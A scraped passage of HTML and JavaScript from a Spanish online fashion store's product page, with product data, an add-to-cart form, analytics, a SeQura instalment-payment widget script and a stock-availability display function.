CM&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:1968,&quot;id_product&quot;:1968,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;7880&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;inicio&quot;,&quot;category_name&quot;:&quot;Inicio&quot;,&quot;link&quot;:&quot;https:\/\/www.matildecano.es\/es\/inicio\/abrigo-guipur-limamalva&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:266.942147,&quot;price_without_reduction&quot;:322.999998,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:1,&quot;quantity_all_versions&quot;:1,&quot;id_image&quot;:&quot;es-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;attributes&quot;:{&quot;30&quot;:{&quot;id_attribute&quot;:&quot;885&quot;,&quot;id_attribute_group&quot;:&quot;30&quot;,&quot;name&quot;:&quot;40&quot;,&quot;group&quot;:&quot;talla&quot;,&quot;reference&quot;:&quot;&quot;,&quot;ean13&quot;:&quot;&quot;,&quot;isbn&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;,&quot;mpn&quot;:&quot;&quot;}},&quot;rate&quot;:21,&quot;tax_name&quot;:&quot;IVA ES 21%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:true,&quot;quantity_label&quot;:&quot;Art\u00edculo&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.matildecano.es\/3523-small_default\/abrigo-guipur-limamalva.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:147},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.matildecano.es\/3523-cart_default\/abrigo-guipur-limamalva.jpg&quot;,&quot;width&quot;:135,&quot;height&quot;:203},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.matildecano.es\/3523-medium_default\/abrigo-guipur-limamalva.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:359},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.matildecano.es\/3523-home_default\/abrigo-guipur-limamalva.jpg&quot;,&quot;width&quot;:450,&quot;height&quot;:675},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.matildecano.es\/3523-large_default\/abrigo-guipur-limamalva.jpg&quot;,&quot;width&quot;:1333,&quot;height&quot;:2000}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.matildecano.es\/3523-small_default\/abrigo-guipur-limamalva.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:147},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.matildecano.es\/3523-medium_default\/abrigo-guipur-limamalva.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:359},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.matildecano.es\/3523-large_default\/abrigo-guipur-limamalva.jpg&quot;,&quot;width&quot;:1333,&quot;height&quot;:2000},&quot;legend&quot;:&quot;Abrigo guipur lima\/malva&quot;,&quot;id_image&quot;:&quot;3523&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.matildecano.es\/3523-small_default\/abrigo-guipur-limamalva.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:147},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.matildecano.es\/3523-cart_default\/abrigo-guipur-limamalva.jpg&quot;,&quot;width&quot;:135,&quot;height&quot;:203},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.matildecano.es\/3523-medium_default\/abrigo-guipur-limamalva.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:359},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.matildecano.es\/3523-home_default\/abrigo-guipur-limamalva.jpg&quot;,&quot;width&quot;:450,&quot;height&quot;:675},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.matildecano.es\/3523-large_default\/abrigo-guipur-limamalva.jpg&quot;,&quot;width&quot;:1333,&quot;height&quot;:2000}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.matildecano.es\/3523-small_default\/abrigo-guipur-limamalva.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:147},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.matildecano.es\/3523-medium_default\/abrigo-guipur-limamalva.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:359},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.matildecano.es\/3523-large_default\/abrigo-guipur-limamalva.jpg&quot;,&quot;width&quot;:1333,&quot;height&quot;:2000},&quot;legend&quot;:&quot;Abrigo guipur lima\/malva&quot;,&quot;id_image&quot;:&quot;3523&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:323,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;\u00daltimas unidades en stock&quot;,&quot;availability&quot;:&quot;last_remaining_items&quot;}"
     role="tabpanel"
  >
  
              <div class="product-reference">
        <label class="label">Referencia </label>
        <span itemprop="sku">R238</span>
      </div>
      

  
          <div class="product-quantities">
        <label class="label">En stock</label>
        <span data-stock="1" data-allow-oosp="0">1 Artículo</span>
      </div>
      

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
      

    
      

  
      
</div>
		   	

		   	
		     			   	
		   		<div class="tab-pane fade in" id="leo-product-show-review-content">	

		<div id="product_reviews_block_tab">
												<a class="open-review-form" href="javascript:void(0)" data-id-product="1968" data-is-logged="" data-product-link="https://www.matildecano.es/es/inicio/abrigo-guipur-limamalva">
						<i class="material-icons">&#xE150;</i>
						Sé el primero en escribir su opinión!
					</a>			
									</div> 
	</div>	

		   			</div>
	</div>

              <section class="product-accessories clearfix">
          <h3 class="h5 products-section-title">Completa el look</h3>

          <div class="products"> 
            <div class="owl-row  plist-default-1">
              <div id="category-products2">
                                  <div class="item first">
                    
                                              
                        <article class="product-miniature js-product-miniature" data-id-product="1890" data-id-product-attribute="9332" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

	        			    	<a href="https://www.matildecano.es/es/inicio/vestido-corto-lucy#/887-talla-36" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.matildecano.es/3415-home_default/vestido-corto-lucy.jpg"
					alt = "Vestido corto Lucy"
					data-full-size-image-url = "https://www.matildecano.es/3415-large_default/vestido-corto-lucy.jpg"
				  >
				  					<span class="product-additional" data-idproduct="1890"></span>
				  				</a>

		    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

 <ul class="product-flags">
           <li class="product-flag discount">-223,00 €</li>
          
   
            
 </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
	<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="1890" data-id-product-attribute="9332" title="Agregar la lista">
		<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-wishlist-bt-content">
			<i class="nova-heart"></i>
			<span class="btn-title">Añadir deseos</span>
		</span>
	</a>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.matildecano.es/es/carrito" method="post">
		<input type="hidden" name="token" value="6835b7e5528245b5916dc7ef5c32970d">
		<input type="hidden" value="1" class="quantity_product quantity_product_1890" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_1890" name="minimal_quantity">
		<input type="hidden" value="9332" class="id_product_attribute id_product_attribute_1890" name="id_product_attribute">
		<input type="hidden" value="1890" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_1890" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_1890" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="nova-shopping-cart"></i>
				<span class="btn-title">Añadir al carrito</span>
			</span>
		</button>
		
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product btn"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="nova-maximize-2"></i>
		<span class="btn-title">Vista rápida</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="1890" title="Añadir a comparar">
	<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-compare-bt-content">
		<i class="nova-shuffle"></i>
		<span class="btn-title">Añadir a comparar</span>
	</span>
</a>
</div>



</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.matildecano.es/es/inicio/vestido-corto-lucy#/887-talla-36">Vestido corto Lucy</a></h3>


<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->
        
              <div class="product-price-and-shipping has_discount">
              

              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="150">150,00 €</span>
              </span>
                                

                  <span class="regular-price">373,00 €</span>
                            <span class="discount-amount discount-product">-223,00 €</span>
                                                

              
            </div>
                  


  <div class="product-description-short" itemprop="description"> Vestido crep escote nadador con plumas en el bajo . El color que irradia alegría, la pluma que le añade el estilo y un patrón que es comodidad,...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
  <div class="addToCartFormWrapper" data-product-id="1890">
    <form action="https://www.matildecano.es/es/carrito" method="post" class="addToCartForm">
      <div class="variantsProductWrapper">
        <div class="variants-product">
                              <div class="clearfix product-variants-item">
                                    <ul id="group_30" class="groupUl">
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="887"  checked="checked"
                    >
                  <span class="radio-label">36</span>
                </label>
              </li>
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="885" >
                  <span class="radio-label">40</span>
                </label>
              </li>
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="902" >
                  <span class="radio-label">48</span>
                </label>
              </li>
                          </ul>
            

          </div>
                            </div>
      </div>

          </form>
  </div>
</div>
  </div>
</article>

                                          
                  </div>
                              </div>
            </div>
          </div>
        </section>
          

    <script type="text/javascript">
      products_list_functions.push(
        function(){
          $('#category-products2').owlCarousel({
                          direction:'ltr',
                        items : 5,
            itemsCustom : false,
            itemsDesktop : [1500, 5],
            itemsDesktopSmall : [992, 3],
            itemsTablet : [768, 2],
            itemsTabletSmall : false,
            itemsMobile : [480, 1],
            singleItem : false,         // true : show only 1 item
            itemsScaleUp : false,
            slideSpeed : 200,  //  change speed when drag and drop a item
            paginationSpeed :800, // change speed when go next page

            autoPlay : false,   // time to show each item
            stopOnHover : false,
            navigation : true,
            navigationText : ["&lsaquo;", "&rsaquo;"],

            scrollPerPage :true,
            responsive :true,
            
            pagination : false,
            paginationNumbers : false,
            
            addClassActive : true,
            
            mouseDrag : true,
            touchDrag : true,

          });
        }
      ); 
    </script>

	<script type="text/javascript">
      document.addEventListener('DOMContentLoaded', function() {
        gtag("event", "view_item", {"send_to": "UA-79451079-1", "currency": "EUR", "value": 150, "items": [{"item_id":"1890-9332","item_name":"Vestido corto Lucy","affiliation":"Matilde Cano","index":0,"price":150,"quantity":1,"item_variant":"36","item_category":"REBAJAS","item_category2":"Vestidos Cortos"}]});
      });
</script>
<script type="text/javascript">
    var number_product_related_per_row =4;
    var number_post_related_per_row =4;
</script>
<!-- Widgets SeQura -->
<script>
Sequra.onLoad(function() {
    if(Array.isArray(SequraHelper.drawnWidgets) && SequraHelper.drawnWidgets.length){
        return;
    }
            SequraHelper.waitForElememt('.product-prices').then(function() {
            SequraHelper.drawPromotionWidget('.h5.product-price  span','.product-prices','pp3','L',0,'');
            if(typeof prestashop != 'undefined' && !!prestashop.on) {
                prestashop.on('updatedProduct',function() {
                    if(document.querySelector('[data-product=pp3]')){
                        SequraHelper.refreshWidgets('.h5.product-price  span');
                    } else {
                        SequraHelper.waitForElememt('.product-prices').then(function() {
                            SequraHelper.drawnWidgets['.h5.product-price  span.product-pricespp3L0']=false;
                            SequraHelper.drawPromotionWidget('.h5.product-price  span','.product-prices','pp3','L',0,'');
                        }, 1000);
                    }
                });
            }
        });
    });
function sq_categories_show() {
    SequraHelper.waitForElememt('.js-product-miniature.product-miniature .price').then(function() {
        SequraMiniWidget.add_widgets_to_list(
            '.js-product-miniature.product-miniature .price',
            '.js-product-miniature.product-miniature .price',
            'Desde %s/mes',
            'Fracciona a partir de %s',
            -1
        );
        Sequra.refreshComponents();
    });
}
Sequra.onLoad(function() {
    sq_categories_show();
    if(typeof prestashop != 'undefined' && !!prestashop.on) {
        prestashop.on(
            'updateFacets',
            function() {
                setTimeout(sq_categories_show, 500);
            }
        );
    }
});
function sq_cart_show() {
    SequraHelper.waitForElememt('.cart-summary-line.cart-total > .value').then(function() {
        SequraMiniWidget.add_widget_to_item(
            document.querySelector('.cart-summary-line.cart-total > .value'),
            document.querySelector('.cart-summary-line.cart-total > .value'),
            'Desde %s/mes',
            'Fracciona a partir de %s',
            -1
        );
        Sequra.refreshComponents();
    });
}
Sequra.onLoad(()=> {
    sq_cart_show();
    if(typeof prestashop != 'undefined' && !!prestashop.on) {
        prestashop.on(
            'updateCart',
            sq_cart_show
        );
    }
});
function sq_minicart_show() {
    SequraHelper.waitForElememt('.product-total > .value').then(function() {
        SequraMiniWidget.add_widget_to_item(
            document.querySelector('.product-total > .value'),
            document.querySelector('.product-total > .value'),
            'Desde %s/mes',
            'Fracciona a partir de %s',
            -1
        );
        Sequra.refreshComponents();
    });
}
Sequra.onLoad(sq_minicart_show);



var SequraMiniWidget = {
    product: "pp3",
    drawnWidgets: [],
    add_widgets_to_list: function (css_sel_price,css_sel, teaser_msg, teaser_below, max_amount){
        var srcNodes = document.querySelectorAll(css_sel_price);
        var destNodes = document.querySelectorAll(css_sel);
        destNodes.forEach(function (item, index) {
            SequraMiniWidget.add_widget_to_item(srcNodes[index], item, teaser_msg, teaser_below, max_amount);
        });
/* @Todo: add observer to list container.common ancestor for all srcNodes and destNodes
        var MutationObserver = window.MutationObserver || window.WebKitMutationObserver;
        if(MutationObserver){
            if(!list_node.getAttribute('observed-by-sequra-promotion-widget-list')){
                var mo = new MutationObserver(
                    function (mutationsList, observer) {
                        SequraMiniWidget.add_widgets_to_list(srcNodes[index], item, teaser_msg);
                    });
                mo.observe(item, {
                        childList: true,
                        subtree: true
                    });
                mo.observed_as = list_container_css;
                item.setAttribute('observed-by-sequra-promotion-widget-list',1);
            }
        }
*/
    },

    build_teaser_element: function (the_amount) {
        var teaser = document.createElement('small');
        var att = document.createAttribute("class");
        att.value = "sequra-educational-popup";
        teaser.setAttributeNode(att);
        att = document.createAttribute("data-amount");
        att.value = the_amount;
        teaser.setAttributeNode(att);
        att = document.createAttribute("data-product");
        att.value = SequraMiniWidget.product;
        teaser.setAttributeNode(att);
        return teaser;
    },

    update_miniwidget: function(item, miniwidget, teaser_msg, teaser_below, max_amount){
        var the_amount = "" + SequraHelper.textToCents(item.innerText);

        var creditAgreement = Sequra.computeCreditAgreements({
            amount: the_amount,
            product: SequraMiniWidget.product
        })[SequraMiniWidget.product]
        .filter(function (item){
            return item.default
        })[0];
        miniwidget.innerText = (the_amount>=creditAgreement.min_amount.value)?
            (max_amount > 0 && max_amount < amount?'':teaser_msg.replace('%s', creditAgreement["instalment_total"]["string"])):
            teaser_below.replace('%s', creditAgreement.min_amount.string);

    },

    add_widget_to_item: function (item, dest, teaser_msg, teaser_below, max_amount){
        if(!item || item.getAttribute('sequra-widget-teaser-added')){
            //Add only once
            return;
        }
        var amount = SequraHelper.textToCents(item.innerText);
        if(max_amount > 0 && max_amount < amount){
            return;
        }

        var the_amount = "" + amount;

        var creditAgreements = Sequra.computeCreditAgreements({
            amount: the_amount,
            product: SequraMiniWidget.product
        })[SequraMiniWidget.product];
        var creditAgreement = creditAgreements.pop();
        while(the_amount<creditAgreement.min_amount.value && creditAgreements.length>1){
            creditAgreement = creditAgreements.pop();
        }
        if(the_amount<creditAgreement.min_amount.value && !teaser_below) {
            return;
        }

        var miniwidget_idx = SequraMiniWidget.drawnWidgets.length;
        SequraMiniWidget.drawnWidgets.push(SequraMiniWidget.build_teaser_element(the_amount));
        SequraMiniWidget.drawnWidgets[miniwidget_idx].innerText = (the_amount>=creditAgreement.min_amount.value)?
            teaser_msg.replace('%s', creditAgreement["instalment_total"]["string"]):
            teaser_below.replace('%s', creditAgreement.min_amount.string);
        dest.appendChild(SequraMiniWidget.drawnWidgets[miniwidget_idx]);

        var MutationObserver = window.MutationObserver || window.WebKitMutationObserver;
        if(MutationObserver){
            if(!item.getAttribute('observed-by-sequra-promotion-miniwidget')){
                var mo = new MutationObserver(
                    function (mutationsList, observer) {
                        SequraMiniWidget.update_miniwidget(
                            item,
                            SequraMiniWidget.drawnWidgets[miniwidget_idx],
                            teaser_msg,
                            teaser_below
                        );
                    }
                );
                mo.observe(item, {
                    childList: true,
                    subtree: true
                });
                mo.observed_as = 'miniwidget_'+miniwidget_idx;
                item.setAttribute('observed-by-sequra-promotion-miniwidget',miniwidget_idx);
            }
        }
        item.setAttribute('sequra-widget-teaser-added',1);
    }
}
</script>


                            </div></div>

	  <footer class="page-footer">
	    
	    	<!-- Footer content -->
	    
	  </footer>
	
</section>


    <div class="page-loading-overlay main-product-details-loading"></div>
  
    
  </div>


            
          </div>
                  </div>
        	
      </section>

      <footer id="footer" class="footer-container">
        
          
  <div class="footer-top">
          <div class="inner"></div>
      </div>


  <div class="footer-center">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->

    </div>            </div>
    <script type="text/javascript">
    ybc_blog_like_url = 'https://www.matildecano.es/es/module/ybc_blog/like';
    ybc_like_error ='Hubo un problema al enviar su solicitud. Inténtelo más tarde'
    YBC_BLOG_GALLERY_SPEED = 5000;
    YBC_BLOG_SLIDER_SPEED = 5000;
    YBC_BLOG_GALLERY_SKIN = 'light_square';
    YBC_BLOG_GALLERY_AUTO_PLAY = 0;
</script><!-- Widgets SeQura -->
<script>
Sequra.onLoad(function() {
    if(Array.isArray(SequraHelper.drawnWidgets) && SequraHelper.drawnWidgets.length){
        return;
    }
            SequraHelper.waitForElememt('.product-prices').then(function() {
            SequraHelper.drawPromotionWidget('.h5.product-price  span','.product-prices','pp3','L',0,'');
            if(typeof prestashop != 'undefined' && !!prestashop.on) {
                prestashop.on('updatedProduct',function() {
                    if(document.querySelector('[data-product=pp3]')){
                        SequraHelper.refreshWidgets('.h5.product-price  span');
                    } else {
                        SequraHelper.waitForElememt('.product-prices').then(function() {
                            SequraHelper.drawnWidgets['.h5.product-price  span.product-pricespp3L0']=false;
                            SequraHelper.drawPromotionWidget('.h5.product-price  span','.product-prices','pp3','L',0,'');
                        }, 1000);
                    }
                });
            }
        });
    });
function sq_categories_show() {
    SequraHelper.waitForElememt('.js-product-miniature.product-miniature .price').then(function() {
        SequraMiniWidget.add_widgets_to_list(
            '.js-product-miniature.product-miniature .price',
            '.js-product-miniature.product-miniature .price',
            'Desde %s/mes',
            'Fracciona a partir de %s',
            -1
        );
        Sequra.refreshComponents();
    });
}
Sequra.onLoad(function() {
    sq_categories_show();
    if(typeof prestashop != 'undefined' && !!prestashop.on) {
        prestashop.on(
            'updateFacets',
            function() {
                setTimeout(sq_categories_show, 500);
            }
        );
    }
});
function sq_cart_show() {
    SequraHelper.waitForElememt('.cart-summary-line.cart-total > .value').then(function() {
        SequraMiniWidget.add_widget_to_item(
            document.querySelector('.cart-summary-line.cart-total > .value'),
            document.querySelector('.cart-summary-line.cart-total > .value'),
            'Desde %s/mes',
            'Fracciona a partir de %s',
            -1
        );
        Sequra.refreshComponents();
    });
}
Sequra.onLoad(()=> {
    sq_cart_show();
    if(typeof prestashop != 'undefined' && !!prestashop.on) {
        prestashop.on(
            'updateCart',
            sq_cart_show
        );
    }
});
function sq_minicart_show() {
    SequraHelper.waitForElememt('.product-total > .value').then(function() {
        SequraMiniWidget.add_widget_to_item(
            document.querySelector('.product-total > .value'),
            document.querySelector('.product-total > .value'),
            'Desde %s/mes',
            'Fracciona a partir de %s',
            -1
        );
        Sequra.refreshComponents();
    });
}
Sequra.onLoad(sq_minicart_show);



var SequraMiniWidget = {
    product: "pp3",
    drawnWidgets: [],
    add_widgets_to_list: function (css_sel_price,css_sel, teaser_msg, teaser_below, max_amount){
        var srcNodes = document.querySelectorAll(css_sel_price);
        var destNodes = document.querySelectorAll(css_sel);
        destNodes.forEach(function (item, index) {
            SequraMiniWidget.add_widget_to_item(srcNodes[index], item, teaser_msg, teaser_below, max_amount);
        });
/* @Todo: add observer to list container.common ancestor for all srcNodes and destNodes
        var MutationObserver = window.MutationObserver || window.WebKitMutationObserver;
        if(MutationObserver){
            if(!list_node.getAttribute('observed-by-sequra-promotion-widget-list')){
                var mo = new MutationObserver(
                    function (mutationsList, observer) {
                        SequraMiniWidget.add_widgets_to_list(srcNodes[index], item, teaser_msg);
                    });
                mo.observe(item, {
                        childList: true,
                        subtree: true
                    });
                mo.observed_as = list_container_css;
                item.setAttribute('observed-by-sequra-promotion-widget-list',1);
            }
        }
*/
    },

    build_teaser_element: function (the_amount) {
        var teaser = document.createElement('small');
        var att = document.createAttribute("class");
        att.value = "sequra-educational-popup";
        teaser.setAttributeNode(att);
        att = document.createAttribute("data-amount");
        att.value = the_amount;
        teaser.setAttributeNode(att);
        att = document.createAttribute("data-product");
        att.value = SequraMiniWidget.product;
        teaser.setAttributeNode(att);
        return teaser;
    },

    update_miniwidget: function(item, miniwidget, teaser_msg, teaser_below, max_amount){
        var the_amount = "" + SequraHelper.textToCents(item.innerText);

        var creditAgreement = Sequra.computeCreditAgreements({
            amount: the_amount,
            product: SequraMiniWidget.product
        })[SequraMiniWidget.product]
        .filter(function (item){
            return item.default
        })[0];
        miniwidget.innerText = (the_amount>=creditAgreement.min_amount.value)?
            (max_amount > 0 && max_amount < amount?'':teaser_msg.replace('%s', creditAgreement["instalment_total"]["string"])):
            teaser_below.replace('%s', creditAgreement.min_amount.string);

    },

    add_widget_to_item: function (item, dest, teaser_msg, teaser_below, max_amount){
        if(!item || item.getAttribute('sequra-widget-teaser-added')){
            //Add only once
            return;
        }
        var amount = SequraHelper.textToCents(item.innerText);
        if(max_amount > 0 && max_amount < amount){
            return;
        }

        var the_amount = "" + amount;

        var creditAgreements = Sequra.computeCreditAgreements({
            amount: the_amount,
            product: SequraMiniWidget.product
        })[SequraMiniWidget.product];
        var creditAgreement = creditAgreements.pop();
        while(the_amount<creditAgreement.min_amount.value && creditAgreements.length>1){
            creditAgreement = creditAgreements.pop();
        }
        if(the_amount<creditAgreement.min_amount.value && !teaser_below) {
            return;
        }

        var miniwidget_idx = SequraMiniWidget.drawnWidgets.length;
        SequraMiniWidget.drawnWidgets.push(SequraMiniWidget.build_teaser_element(the_amount));
        SequraMiniWidget.drawnWidgets[miniwidget_idx].innerText = (the_amount>=creditAgreement.min_amount.value)?
            teaser_msg.replace('%s', creditAgreement["instalment_total"]["string"]):
            teaser_below.replace('%s', creditAgreement.min_amount.string);
        dest.appendChild(SequraMiniWidget.drawnWidgets[miniwidget_idx]);

        var MutationObserver = window.MutationObserver || window.WebKitMutationObserver;
        if(MutationObserver){
            if(!item.getAttribute('observed-by-sequra-promotion-miniwidget')){
                var mo = new MutationObserver(
                    function (mutationsList, observer) {
                        SequraMiniWidget.update_miniwidget(
                            item,
                            SequraMiniWidget.drawnWidgets[miniwidget_idx],
                            teaser_msg,
                            teaser_below
                        );
                    }
                );
                mo.observe(item, {
                    childList: true,
                    subtree: true
                });
                mo.observed_as = 'miniwidget_'+miniwidget_idx;
                item.setAttribute('observed-by-sequra-promotion-miniwidget',miniwidget_idx);
            }
        }
        item.setAttribute('sequra-widget-teaser-added',1);
    }
}
</script>
<script type="text/javascript">

var combinationsFromController = [];

//update display of the availability of the product AND the prices of the product
function updateDisplay()
{
    if (!selectedCombination['unavailable'] && quantityAvailable > 0 && productAvailableForOrder == 1)
    {
        //show the choice of quantities
        $('#quantity_wanted_p:hidden').show('slow');

        //show the "add to cart" button ONLY if it was hidden
        $('#add_to_cart:hidden').fadeIn(600);

        //hide the hook out of stock
        $('#oosHook').hide();

        //hide availability date
        $('#availability_date_label').hide();
        $('#availability_date_value').hide();

        //availability value management
        if (availableNowValue != '')
        {
            //update the availability statut of the product
            $('#availability_value').removeClass('warning_inline');
            $('#availability_value').text(availableNowValue);
            if(stock_management == 1)
                $('#availability_statut:hidden').show();
        }
        else
        {
            //hide the availability value
            $('#availability_statut:visible').hide();
        }

        //'last quantities' message management
        if (!allowBuyWhenOutOfStock)
        {
            if (quantityAvailable <= maxQuantityToAllowDisplayOfLastQuantityMessage)
            $('#last_quantities').show('slow');
            else
                $('#last_quantities').hide('slow');
        }

        if (quantitiesDisplayAllowed)
        {
            $('#pQuantityAvailable:hidden').show('slow');
            $('#quantityAvailable').text(quantityAvailable);

            if (quantityAvailable < 2) // we have 1 or less product in stock and need to show "item" instead of "items"
            {
                $('#quantityAvailableTxt').show();
                $('#quantityAvailableTxtMultiple').hide();
            }
            else
            {
                $('#quantityAvailableTxt').hide();
                $('#quantityAvailableTxtMultiple').show();
            }
        }
    }
    else
    {
        //show the hook out of stock
        if (productAvailableForOrder == 1)
        {
            $('#oosHook').show();
            if ($('#oosHook').length > 0 && function_exists('oosHookJsCode'))
                oosHookJsCode();
        }

        //hide 'last quantities' message if it was previously visible
        $('#last_quantities:visible').hide('slow');

        //hide the quantity of pieces if it was previously visible
        $('#pQuantityAvailable:visible').hide('slow');

        //hide the choice of quantities
        if (!allowBuyWhenOutOfStock)
            $('#quantity_wanted_p:visible').hide('slow');

        //display that the product is unavailable with theses attributes
        if (!selectedCombination['unavailable'])
            $('#availability_value').text(doesntExistNoMore + (globalQuantity > 0 ? ' ' + doesntExistNoMoreBut : '')).addClass('warning_inline');
        else
        {
            $('#availability_value').text(doesntExist).addClass('warning_inline');
            $('#oosHook').hide();
        }
        if(stock_management == 1)
            $('#availability_statut:hidden').show();

        //display availability date
        if (selectedCombination.length)
        {
            var available_date = selectedCombination['available_date'];
            tab_date = available_date.split('-');
            var time_available = new Date(tab_date[2], tab_date[1], tab_date[0]);
            time_available.setMonth(time_available.getMonth()-1);
            var now = new Date();
            // date displayed only if time_available
            if (now.getTime() < time_available.getTime())
            {
                $('#availability_date_value').text(selectedCombination['available_date']);
                $('#availability_date_label').show();
                $('#availability_date_value').show();
            }
            else
            {
                $('#availability_date_label').hide();
                $('#availability_date_value').hide();
            }
        }
        //show the 'add to cart' button ONLY IF it's possible to buy when out of stock AND if it was previously invisible
        if (allowBuyWhenOutOfStock && !selectedCombination['unavailable'] && productAvailableForOrder == 1)
        {
            $('#add_to_cart:hidden').fadeIn(600);

            if (availableLaterValue != '')
            {
                $('#availability_value').text(availableLaterValue);
                if(stock_management == 1)
                    $('#availability_statut:hidden').show('slow');
            }
            else
                $('#availability_statut:visible').hide('slow');
        }
        else
        {
            $('#add_to_cart:visible').fadeOut(600);
            if(stock_management == 1)
                $('#availability_statut:hidden').show('slow');
        }

        if (productAvailableForOrder == 0)
            $('#availability_statut:visible').hide();
    }

    if (selectedCombination['reference'] || productReference)
    {
        if (selectedCombination['reference'])
            $('#product_reference span').text(selectedCombination['reference']);
        else if (productReference)
            $('#product_reference span').text(productReference);
        $('#product_reference:hidden').show('slow');
    }
    else
        $('#product_reference:visible').hide('slow');

    //update display of the the prices in relation to tax, discount, ecotax, and currency criteria
